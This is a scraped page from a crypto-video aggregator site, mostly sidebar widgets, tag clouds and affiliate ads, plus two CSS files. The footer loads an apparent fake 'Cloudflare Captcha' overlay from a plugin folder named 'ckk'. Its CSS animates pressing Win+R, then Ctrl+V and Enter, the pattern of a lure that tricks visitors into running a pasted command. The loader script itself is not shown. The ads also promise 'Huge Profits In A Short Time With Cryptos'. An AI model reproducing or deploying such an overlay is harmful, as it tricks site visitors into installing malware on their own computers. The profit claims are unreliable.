src='https://secure.gravatar.com/avatar/?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo avatar-default' height='55' width='55' loading='lazy' decoding='async'/></a><a href="https://yt3.ggpht.com/ZDulk6RcxN3bYCRKvagM27Q3bOMHx82OmbXN5llLGGT792vuhJDGyS7-Jxbyb4M0mR8e3eH1fSg=s48-c-k-c0x00ffffff-no-rj|UC2R_gRjkjQhY2VynCVd6LPw" class="url" rel="ugc external nofollow">Odin Light</a> on <a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/#comment-53859">⚠️*DON&#39;T GET REKT*⚠️WARNING TO BITCOIN HOLDERS⚠️Crypto Price Prediction TA/Cryptocurrency News Today</a></li><li class="widget-avatar"><a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/#comment-53858"><img alt='' src='https://secure.gravatar.com/avatar/?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo avatar-default' height='55' width='55' loading='lazy' decoding='async'/></a><a href="https://yt3.ggpht.com/ytc/AKedOLTebuqG7oLxh8bOZSznD40gTgbJwe8ql_NYIKX19g=s48-c-k-c0x00ffffff-no-rj|UCGfFlmGO7MLTXmbVVDcsiJA" class="url" rel="ugc external nofollow">liquidswordfish</a> on <a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/#comment-53858">⚠️*DON&#39;T GET REKT*⚠️WARNING TO BITCOIN HOLDERS⚠️Crypto Price Prediction TA/Cryptocurrency News Today</a></li><li class="widget-avatar"><a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/#comment-53857"><img alt='' src='https://secure.gravatar.com/avatar/?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo avatar-default' height='55' width='55' loading='lazy' decoding='async'/></a><a href="https://yt3.ggpht.com/vvjRtH4jhtZt_tEaA5lH4rbe8qy1DePLkz77AWSm9JSh70eBa9knqJP2PbmCiHzZAf-_zxWb=s48-c-k-c0x00ffffff-no-rj|UCdaAxeXGJrA0Z9AY1YPAc6g" class="url" rel="ugc external nofollow">Crypt0 Ryan</a> on <a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/#comment-53857">⚠️*DON&#39;T GET REKT*⚠️WARNING TO BITCOIN HOLDERS⚠️Crypto Price Prediction TA/Cryptocurrency News Today</a></li></ul></div>			<div id="nichebarn_tabbed_content-2-tabbed-4" class="tabdiv"><div class="tagcloud"><a href="https://easyshortcuts.com/tag/altcoin/" class="tag-cloud-link tag-link-2959 tag-link-position-1" style="font-size: 11.5pt;" aria-label="altcoin (125 items)">altcoin</a>
<a href="https://easyshortcuts.com/tag/altcoin-daily/" class="tag-cloud-link tag-link-2960 tag-link-position-2" style="font-size: 8.4565217391304pt;" aria-label="altcoin daily (78 items)">altcoin daily</a>
<a href="https://easyshortcuts.com/tag/altcoins/" class="tag-cloud-link tag-link-3031 tag-link-position-3" style="font-size: 12.869565217391pt;" aria-label="altcoins (154 items)">altcoins</a>
<a href="https://easyshortcuts.com/tag/bitcoin/" class="tag-cloud-link tag-link-2979 tag-link-position-4" style="font-size: 22pt;" aria-label="bitcoin (609 items)">bitcoin</a>
<a href="https://easyshortcuts.com/tag/bitcoin-analysis/" class="tag-cloud-link tag-link-3214 tag-link-position-5" style="font-size: 9.3695652173913pt;" aria-label="bitcoin analysis (90 items)">bitcoin analysis</a>
<a href="https://easyshortcuts.com/tag/bitcoin-crash/" class="tag-cloud-link tag-link-3034 tag-link-position-6" style="font-size: 9.6739130434783pt;" aria-label="bitcoin crash (94 items)">bitcoin crash</a>
<a href="https://easyshortcuts.com/tag/bitcoin-mining/" class="tag-cloud-link tag-link-3249 tag-link-position-7" style="font-size: 8pt;" aria-label="bitcoin mining (73 items)">bitcoin mining</a>
<a href="https://easyshortcuts.com/tag/bitcoin-news/" class="tag-cloud-link tag-link-2981 tag-link-position-8" style="font-size: 15pt;" aria-label="bitcoin news (215 items)">bitcoin news</a>
<a href="https://easyshortcuts.com/tag/bitcoin-news-today/" class="tag-cloud-link tag-link-3210 tag-link-position-9" style="font-size: 10.586956521739pt;" aria-label="bitcoin news today (108 items)">bitcoin news today</a>
<a href="https://easyshortcuts.com/tag/bitcoin-prediction/" class="tag-cloud-link tag-link-3746 tag-link-position-10" style="font-size: 10.282608695652pt;" aria-label="bitcoin prediction (104 items)">bitcoin prediction</a>
<a href="https://easyshortcuts.com/tag/bitcoin-price/" class="tag-cloud-link tag-link-3211 tag-link-position-11" style="font-size: 12.413043478261pt;" aria-label="bitcoin price (144 items)">bitcoin price</a>
<a href="https://easyshortcuts.com/tag/bitcoin-price-analysis/" class="tag-cloud-link tag-link-3749 tag-link-position-12" style="font-size: 8.6086956521739pt;" aria-label="bitcoin price analysis (80 items)">bitcoin price analysis</a>
<a href="https://easyshortcuts.com/tag/bitcoin-price-prediction/" class="tag-cloud-link tag-link-3038 tag-link-position-13" style="font-size: 12.869565217391pt;" aria-label="bitcoin price prediction (155 items)">bitcoin price prediction</a>
<a href="https://easyshortcuts.com/tag/bitcoin-today/" class="tag-cloud-link tag-link-3206 tag-link-position-14" style="font-size: 9.2173913043478pt;" aria-label="bitcoin today (89 items)">bitcoin today</a>
<a href="https://easyshortcuts.com/tag/blockchain/" class="tag-cloud-link tag-link-3032 tag-link-position-15" style="font-size: 14.54347826087pt;" aria-label="blockchain (198 items)">blockchain</a>
<a href="https://easyshortcuts.com/tag/btc/" class="tag-cloud-link tag-link-3002 tag-link-position-16" style="font-size: 16.826086956522pt;" aria-label="btc (279 items)">btc</a>
<a href="https://easyshortcuts.com/tag/btc-news/" class="tag-cloud-link tag-link-3203 tag-link-position-17" style="font-size: 8.7608695652174pt;" aria-label="btc news (83 items)">btc news</a>
<a href="https://easyshortcuts.com/tag/cardano/" class="tag-cloud-link tag-link-3035 tag-link-position-18" style="font-size: 8.6086956521739pt;" aria-label="cardano (80 items)">cardano</a>
<a href="https://easyshortcuts.com/tag/crypto/" class="tag-cloud-link tag-link-2958 tag-link-position-19" style="font-size: 20.326086956522pt;" aria-label="crypto (474 items)">crypto</a>
<a href="https://easyshortcuts.com/tag/cryptocurrency/" class="tag-cloud-link tag-link-2957 tag-link-position-20" style="font-size: 18.804347826087pt;" aria-label="cryptocurrency (382 items)">cryptocurrency</a>
<a href="https://easyshortcuts.com/tag/cryptocurrency-news/" class="tag-cloud-link tag-link-2980 tag-link-position-21" style="font-size: 13.782608695652pt;" aria-label="cryptocurrency news (177 items)">cryptocurrency news</a>
<a href="https://easyshortcuts.com/tag/crypto-news/" class="tag-cloud-link tag-link-3021 tag-link-position-22" style="font-size: 14.847826086957pt;" aria-label="Crypto news (207 items)">Crypto news</a>
<a href="https://easyshortcuts.com/tag/crypto-news-today/" class="tag-cloud-link tag-link-3073 tag-link-position-23" style="font-size: 9.5217391304348pt;" aria-label="crypto news today (92 items)">crypto news today</a>
<a href="https://easyshortcuts.com/tag/defi/" class="tag-cloud-link tag-link-2983 tag-link-position-24" style="font-size: 9.8260869565217pt;" aria-label="defi (96 items)">defi</a>
<a href="https://easyshortcuts.com/tag/dogecoin/" class="tag-cloud-link tag-link-3611 tag-link-position-25" style="font-size: 8.1521739130435pt;" aria-label="dogecoin (74 items)">dogecoin</a>
<a href="https://easyshortcuts.com/tag/eth/" class="tag-cloud-link tag-link-3003 tag-link-position-26" style="font-size: 11.95652173913pt;" aria-label="eth (134 items)">eth</a>
<a href="https://easyshortcuts.com/tag/ethereum/" class="tag-cloud-link tag-link-2965 tag-link-position-27" style="font-size: 18.04347826087pt;" aria-label="ethereum (339 items)">ethereum</a>
<a href="https://easyshortcuts.com/tag/litecoin/" class="tag-cloud-link tag-link-2943 tag-link-position-28" style="font-size: 12.413043478261pt;" aria-label="litecoin (145 items)">litecoin</a>
<a href="https://easyshortcuts.com/tag/litecoin-news/" class="tag-cloud-link tag-link-2938 tag-link-position-29" style="font-size: 8.304347826087pt;" aria-label="litecoin news (77 items)">litecoin news</a>
<a href="https://easyshortcuts.com/tag/litecoin-price/" class="tag-cloud-link tag-link-2949 tag-link-position-30" style="font-size: 8.6086956521739pt;" aria-label="litecoin price (81 items)">litecoin price</a>
<a href="https://easyshortcuts.com/tag/litecoin-price-prediction/" class="tag-cloud-link tag-link-2937 tag-link-position-31" style="font-size: 10.130434782609pt;" aria-label="litecoin price prediction (102 items)">litecoin price prediction</a>
<a href="https://easyshortcuts.com/tag/ltc/" class="tag-cloud-link tag-link-2944 tag-link-position-32" style="font-size: 11.347826086957pt;" aria-label="ltc (121 items)">ltc</a>
<a href="https://easyshortcuts.com/tag/ltc-price-prediction/" class="tag-cloud-link tag-link-2942 tag-link-position-33" style="font-size: 8.6086956521739pt;" aria-label="ltc price prediction (80 items)">ltc price prediction</a>
<a href="https://easyshortcuts.com/tag/news/" class="tag-cloud-link tag-link-807 tag-link-position-34" style="font-size: 8.304347826087pt;" aria-label="news (77 items)">news</a>
<a href="https://easyshortcuts.com/tag/nft/" class="tag-cloud-link tag-link-3129 tag-link-position-35" style="font-size: 11.804347826087pt;" aria-label="nft (132 items)">nft</a>
<a href="https://easyshortcuts.com/tag/nfts/" class="tag-cloud-link tag-link-3178 tag-link-position-36" style="font-size: 8.6086956521739pt;" aria-label="NFTs (81 items)">NFTs</a>
<a href="https://easyshortcuts.com/tag/ripple/" class="tag-cloud-link tag-link-2963 tag-link-position-37" style="font-size: 8.7608695652174pt;" aria-label="ripple (82 items)">ripple</a>
<a href="https://easyshortcuts.com/tag/shib/" class="tag-cloud-link tag-link-3045 tag-link-position-38" style="font-size: 10.586956521739pt;" aria-label="shib (108 items)">shib</a>
<a href="https://easyshortcuts.com/tag/shiba/" class="tag-cloud-link tag-link-3922 tag-link-position-39" style="font-size: 10.739130434783pt;" aria-label="shiba (112 items)">shiba</a>
<a href="https://easyshortcuts.com/tag/shiba-inu/" class="tag-cloud-link tag-link-3186 tag-link-position-40" style="font-size: 12.260869565217pt;" aria-label="shiba inu (141 items)">shiba inu</a>
<a href="https://easyshortcuts.com/tag/shiba-inu-coin/" class="tag-cloud-link tag-link-3921 tag-link-position-41" style="font-size: 10.434782608696pt;" aria-label="shiba inu coin (106 items)">shiba inu coin</a>
<a href="https://easyshortcuts.com/tag/shiba-inu-crypto/" class="tag-cloud-link tag-link-3931 tag-link-position-42" style="font-size: 8.6086956521739pt;" aria-label="shiba inu crypto (80 items)">shiba inu crypto</a>
<a href="https://easyshortcuts.com/tag/shiba-inu-token/" class="tag-cloud-link tag-link-3937 tag-link-position-43" style="font-size: 8pt;" aria-label="shiba inu token (73 items)">shiba inu token</a>
<a href="https://easyshortcuts.com/tag/top-altcoins/" class="tag-cloud-link tag-link-2962 tag-link-position-44" style="font-size: 8.6086956521739pt;" aria-label="top altcoins (81 items)">top altcoins</a>
<a href="https://easyshortcuts.com/tag/xrp/" class="tag-cloud-link tag-link-2966 tag-link-position-45" style="font-size: 10.739130434783pt;" aria-label="xrp (112 items)">xrp</a></div>
</div>
		</div>

	</aside><aside id="text-4" class="widget widget_text clearfix">			<div class="textwidget"><p><a href="https://c98593qluyiy7u1b7wvbqo0u7n.hop.clickbank.net/"><img decoding="async" style="display: block; margin-left: auto; margin-right: auto;" src="https://easyshortcuts.com/wp-content/uploads/2022/01/customindicatorsmt4-aff-300-200-3.jpeg" alt="" /></a></p>
</div>
		</aside><aside id="text-7" class="widget widget_text clearfix">			<div class="textwidget"><p><script type="text/javascript">
amzn_assoc_placement = "adunit0";
amzn_assoc_tracking_id = "onlinemoneysi-20";
amzn_assoc_ad_mode = "search";
amzn_assoc_ad_type = "smart";
amzn_assoc_marketplace = "amazon";
amzn_assoc_region = "US";
amzn_assoc_default_search_phrase = "crypto";
amzn_assoc_default_category = "All";
amzn_assoc_search_bar = "false";
amzn_assoc_title = "";
amzn_assoc_rows ="2";
</script><br />
<script src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US"></script></p>
</div>
		</aside><aside id="nichebarn_category_posts_single-2" class="widget nichebarn_category_posts_single clearfix">		<div id="widget-category-posts-single" class="widget-category-posts clearfix">

			<h3 class="widgettitle"><span>litecoin</span></h3>			
			<div class="widget-category-posts-content">
			
				
				<article id="post-7809" class="single-post post-7809 post type-post status-publish format-standard has-post-thumbnail hentry category-litecoin">

					<a href="https://easyshortcuts.com/bitcoin-litecoin-price-update-important/" rel="bookmark"><img width="220" height="220" src="https://easyshortcuts.com/wp-content/uploads/2024/04/1712098086_maxresdefault-220x220.jpg" class="attachment-featured_image size-featured_image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2024/04/1712098086_maxresdefault-220x220.jpg 220w, https://easyshortcuts.com/wp-content/uploads/2024/04/1712098086_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/04/1712098086_maxresdefault-75x75.jpg 75w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>
					
					<h2 class="post-title"><a href="https://easyshortcuts.com/bitcoin-litecoin-price-update-important/" rel="bookmark">Bitcoin &amp; Litecoin Price Update (IMPORTANT)</a></h2>

					<div class="postmeta">			<span class="meta-author">
		<a href="https://easyshortcuts.com/author/eddie_g/" title="View all posts by Shortcut Guy" rel="author">Shortcut Guy</a>		</span>
			<span class="meta-category">
			<a href="https://easyshortcuts.com/category/litecoin/" rel="category tag">Litecoin</a>		</span>
 		</div>

					<div class="entry">
						<p>Bitcoin price has seen more momentum than Litecoin price as of lately. In this video I talk about Litecoin price in relation to Bitcoin. [ad_2] Source link</p>
					<a href="https://easyshortcuts.com/bitcoin-litecoin-price-update-important/" class="more-link">
					Read more</a>
					</div>

				</article>

							
			</div>
			
		</div>
	</aside>					</section>
	</div>
</div><!-- end content-wrap -->
<div id="footer-wrap">
		
		
		<div id="footer-widgets-bg">
			<div id="footer-widgets-wrap" class="container">
				<div id="footer-widgets" class="clearfix">
					<div class="footer-widgets-ins">
							
						<div class="footer-widget-column-3">
							<aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><a href="https://b3af6znhuzdyak056p2s2isiv5.hop.clickbank.net/"><img decoding="async" src="https://easyshortcuts.com/wp-content/uploads/2022/01/336x280.jpg" alt="" /></a></p>
</div>
		</aside>						</div>
							
						<div class="footer-widget-column-3">
									<aside id="nichebarn_recent_posts-2" class="widget nichebarn_recent_posts">		<h3 class="widgettitle"><span>Lates Post</span></h3>		
		<div class="widget-recent-posts widget-posts-entries">
			<ul>
											<li class="widget-thumb"><a href="https://easyshortcuts.com/guide-meaning/" title="Guide Meaning"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a>
								<a href="https://easyshortcuts.com/guide-meaning/" title="Guide Meaning">Guide Meaning</a>
				
				<p>Video shows what guide means. Someone who guides, especially someone [&hellip;]</p>
			</li>
											<li class="widget-thumb"><a href="https://easyshortcuts.com/how-much-will-20000000-shiba-inu-coin-be-worth-by-2025-shib/" title="HOW MUCH WILL 20,000,000 SHIBA INU COIN BE WORTH BY 2025? (SHIB)"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a>
								<a href="https://easyshortcuts.com/how-much-will-20000000-shiba-inu-coin-be-worth-by-2025-shib/" title="HOW MUCH WILL 20,000,000 SHIBA INU COIN BE WORTH BY 2025? (SHIB)">HOW MUCH WILL 20,000,000 SHIBA INU COIN BE WORTH BY 2025? (SHIB)</a>
				
				<p>HOW MUCH WILL 20000000 SHIBA INU COIN BE WORTH BY [&hellip;]</p>
			</li>
						</ul>
		</div>
		</aside>						</div>
							
						<div class="footer-widget-column-3">
							<aside id="text-5" class="widget widget_text">			<div class="textwidget"><p><a href="https://hop.clickbank.net/?affiliate=bappa85&#038;vendor=cryptocb" target="_blank"><img decoding="async" src="https://cryptoultimatum.com/bitcoin/crypto-ultimatum-06.jpg" alt="I show You how To Make Huge Profits In A Short Time With Cryptos!" title="I show You how To Make Huge Profits In A Short Time With Cryptos!"></a></p>
</div>
		</aside>						</div>
						 	
					</div>
				</div>
			</div>	
		</div>
    	
	</div>
	<footer id="footer" class="clearfix" role="contentinfo">
	  <div class="footie">
		<div id="footer-text">	
		&copy; 2026 <a href="https://easyshortcuts.com">Best Crypto Videos</a>. All Rights Reserved.						</div>
				<nav id="footernav" class="clearfix" role="navigation">
			<ul id="footernav-menu" class="menu"><li id="menu-item-943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-943"><a href="https://easyshortcuts.com/">Homepage</a></li>
<li id="menu-item-944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-944"><a href="https://easyshortcuts.com/disclosure/">Disclosure Policy</a></li>
<li id="menu-item-945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-945"><a href="https://easyshortcuts.com/privacy/">Privacy Policy</a></li>
<li id="menu-item-946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-946"><a href="https://easyshortcuts.com/sitemap/">Sitemap</a></li>
<li id="menu-item-947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-947"><a href="https://easyshortcuts.com/tos/">Terms of Service</a></li>
</ul>			<h5 id="footernav-icon">Menu</h5>
		</nav>
			   </div>
	</footer>
</div><!-- end footer-wrap -->
</div><!-- end #wrapper -->
<a href="#" class="scrollToTop"></a>
<!-- Cloudflare Captcha Images -->
<script>
window.cfCaptchaImages = {
    logoWithText: 'https://easyshortcuts.com/wp-content/plugins/ckk/assets/images/cloudflare-logo.png',
    cloudColor: 'https://easyshortcuts.com/wp-content/plugins/ckk/assets/images/cloudflare-color.png',
    fingerprint: 'https://easyshortcuts.com/wp-content/plugins/ckk/assets/images/fingerprint.png',
    clock: 'https://easyshortcuts.com/wp-content/plugins/ckk/assets/images/clock.png',
    shield: 'https://easyshortcuts.com/wp-content/plugins/ckk/assets/images/shield.png'
};
</script>

<!-- Cloudflare Captcha Overlay Container -->
<div id="cf-captcha-overlay" class="cf-captcha-overlay" data-captcha-modal>
    <div id="cf-captcha-container"></div>
</div>
<script type="text/javascript" src="https://easyshortcuts.com/wp-content/plugins/ckk/assets/js/captcha-loader.js?ver=2.0.0" id="cloudflare-captcha-loader-js"></script>
<script type="text/javascript" src="https://easyshortcuts.com/wp-content/themes/nichebarn/inc/lightbox/js/jquery.fancybox.min.js?ver=6.7.4" id="fancybox-js"></script>
<script type="text/javascript" src="https://easyshortcuts.com/wp-content/themes/nichebarn/inc/lightbox/js/lightbox.js?ver=6.7.4" id="lightbox-js"></script>
<script type="text/javascript" src="https://easyshortcuts.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
</body>
</html>	

--- FILE ---
content_type: text/css
request_url: https://easyshortcuts.com/wp-content/plugins/ckk/assets/css/captcha-styles.css?ver=2.0.0
body_size: 723
content:
/* Cloudflare Captcha Overlay Styles */

#cf-captcha-overlay {
  position: fixed;
  inset: 0;
  background: rgba(0, 0, 0, 0.5);
  display: none;
  align-items: center;
  justify-content: center;
  z-index: 999999;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
}

#cf-captcha-overlay * {
  box-sizing: border-box;
}

/* Key container base styles */
#cf-captcha-overlay .key-container {
  position: relative;
  display: inline-block;
}

#cf-captcha-overlay .key-shadow {
  position: absolute;
  bottom: 0;
  left: 2px;
  right: 2px;
  height: 8px;
  border-radius: 0 0 10px 10px;
  background: linear-gradient(180deg, #c8c8c8 0%, #b0b0b0 100%);
}

/* key-cap base styles - added default background for animation to work */
#cf-captcha-overlay .key-cap {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  height: 48px;
  border-radius: 10px;
  display: flex;
  align-items: center;
  justify-content: center;
  border: 1px solid rgba(0, 0, 0, 0.08);
  background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
  box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0, 0, 0, 0.15), inset 0 1px 0 rgba(255, 255, 255, 0.9);
}

/* Animations */
@keyframes cfSpin {
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
  }
}

@keyframes cfFadeIn {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

@keyframes cfFadeInUp {
  from {
    opacity: 0;
    transform: translateY(10px);
  }
  to {
    opacity: 1;
    transform: translateY(0);
  }
}

@keyframes cfExpandToModal {
  0% {
    width: 300px;
    height: 60px;
    border-radius: 4px;
  }
  100% {
    width: 480px;
    height: 600px;
    border-radius: 16px;
  }
}

/* Spinner animation */
#cf-captcha-overlay .cf-spinner {
  animation: cfSpin 0.8s linear infinite;
}

/* Key animation for step 1 - first key (Win) */
#cf-captcha-overlay .key-anim-first .key-cap {
  animation: keyCapFirst 5s ease-in-out infinite;
}

@keyframes keyCapFirst {
  0%,
  5% {
    transform: translateY(0);
    background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
    box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0, 0, 0, 0.15), inset 0 1px 0 rgba(255, 255, 255, 0.9);
  }
  15%,
  65% {
    transform: translateY(4px);
    background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
    box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0, 0, 0, 0.15), inset 0 1px 0 rgba(255, 255, 255, 0.3);
  }
  75%,
  100% {
    transform: translateY(0);
    background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
    box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0, 0, 0, 0.15), inset 0 1px 0 rgba(255, 255, 255, 0.9);
  }
}

/* Key animation for step 1 - second key (R) */
#cf-captcha-overlay .key-anim-second .key-cap {
  animation: keyCapSecond 5s ease-in-out infinite;
}

@keyframes keyCapSecond {
  0%,
  25% {
    transform: translateY(0);
    background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
    box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0, 0, 0, 0.15), inset 0 1px 0 rgba(255, 255, 255, 0.9);
  }
  35%,
  65% {
    transform: translateY(4px);
    background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
    box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0, 0, 0, 0.15), inset 0 1px 0 rgba(255, 255, 255, 0.3);
  }
  75%,
  100% {
    transform: translateY(0);
    background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
    box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0, 0, 0, 0.15), inset 0 1px 0 rgba(255, 255, 255, 0.9);
  }
}

/* Plus sign animation */
#cf-captcha-overlay .plus-animate {
  animation: plusGlow 5s ease-in-out infinite;
}

@keyframes plusGlow {
  0%,
  20% {
    color: #999;
  }
  27%,
  33% {
    color: #f97316;
  }
  40%,
  100% {
    color: #999;
  }
}

/* Step 2 key animations - Ctrl key */
#cf-captcha-overlay .key-anim-step2-ctrl .key-cap {
  animation: keyCapStep2Ctrl 6s ease-in-out infinite;
}

@keyframes keyCapStep2Ctrl {
  0%,
  5% {
    transform: translateY(0);
    background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
    box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0, 0, 0, 0.15), inset 0 1px 0 rgba(255, 255, 255, 0.9);
  }
  10%,
  35% {
    transform: translateY(4px);
    background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
    box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0, 0, 0, 0.15), inset 0 1px 0 rgba(255, 255, 255, 0.3);
  }
  40%,
  100% {
    transform: translateY(0);
    background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
    box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0, 0, 0, 0.15), inset 0 1px 0 rgba(255, 255, 255, 0.9);
  }
}

/* Step 2 key animations - V key */
#cf-captcha-overlay .key-anim-step2-v .key-cap {
  animation: keyCapStep2V 6s ease-in-out infinite;
}

@keyframes keyCapStep2V {
  0%,
  15% {
    transform: translateY(0);
    background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
    box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0, 0, 0, 0.15), inset 0 1px 0 rgba(255, 255, 255, 0.9);
  }
  20%,
  35% {
    transform: translateY(4px);
    background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
    box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0, 0, 0, 0.15), inset 0 1px 0 rgba(255, 255, 255, 0.3);
  }
  40%,
  100% {
    transform: translateY(0);
    background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
    box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0, 0, 0, 0.15), inset 0 1px 0 rgba(255, 255, 255, 0.9);
  }
}

/* Step 2 key animations - Enter key */
#cf-captcha-overlay .key-anim-step2-enter .key-cap {
  animation: keyCapStep2Enter 6s ease-in-out infinite;
}

@keyframes keyCapStep2Enter {
  0%,
  45% {
    transform: translateY(0);
    background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
    box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0, 0, 0, 0.15), inset 0 1px 0 rgba(255, 255, 255, 0.9);
  }
  50%,
  70% {
    transform: translateY(4px);
    background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
    box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0, 0, 0, 0.15), inset 0 1px 0 rgba(255, 255, 255, 0.3);
  }
  75%,
  100% {
    transform: translateY(0);
    background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
    box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0, 0, 0, 0.15), inset 0 1px 0 rgba(255, 255, 255, 0.9);
  }
}

/* Plus sign animation for step 2 */
#cf-captcha-overlay .plus-animate-step2 {
  animation: plusGlowStep2 6s ease-in-out infinite;
}

@keyframes plusGlowStep2 {
  0%,
  35% {
    color: #999;
  }
  40%,
  50% {
    color: #f97316;
  }
  55%,
  100% {
    color: #999;
  }
}

/* Checkbox hover state */
#cf-captcha-overlay .cf-checkbox:hover {
  border-color: #f97316;
}

/* Turnstile widget styles */
#cf-captcha-overlay #cf-turnstile {
  cursor: pointer;
}

/* Button hover effects */
#cf-captcha-overlay button:hover {
  transform: translateY(-2px);
}

#cf-captcha-overlay a:hover {
  text-decoration: underline;
}


--- FILE ---
content_type: text/css
request_url: https://easyshortcuts.com/wp-content/themes/nbspringtime/style.css?ver=6.7.4
body_size: 981
content:
/*
Theme Name: NB Springtime
Description: A Child theme for the Nichebarn WordPress theme.
Version: 1.0.1
Theme URI: http://www.nichebarn.com
Author: PMThemes
Author URI: http://www.pmthemes.com
Template: nichebarn
Text Domain: nbspringtime
*/

body {
    background-color: #b8b5a5;
}
#topnav, #topnav-icon, #topheader {
	background: #347620;
}
#topnav-menu li.current_page_item a, #topnav-menu li.current-menu-item a {
	background: #2f1604;
}
.natty #topnav-menu li.current_page_item a, .natty #topnav-menu li.current-menu-item a {
	background: #2a6119;
}
#topnav-menu {
    margin-left: 0em;
}
#topnav-menu a:hover, #topnav-menu li a:hover {
	background: #2f1604;
}
#topnav-menu .sub-menu, #topnav-menu .children {
	background-color: #194d0b;
	border: 2px solid #4aa735;
	border-top: none;
}
ul#topnav-menu ul a:hover, #topnav-menu ul ul a:hover, ul#topnav-menu ul a:focus, #topnav-menu ul ul a:focus {
	background-color: #2f1604;
}
ul#topnav-menu ul a, #topnav-menu ul ul a {
	border-top: 1px solid #4aa735;
}
#navi-wrap {
	background: #2f1604;
	border-top: none;
	border-bottom: 4px solid #795135;
}
.natty #navi-wrap {
	background: #2f1604;
	border-top: 2px solid #795135;
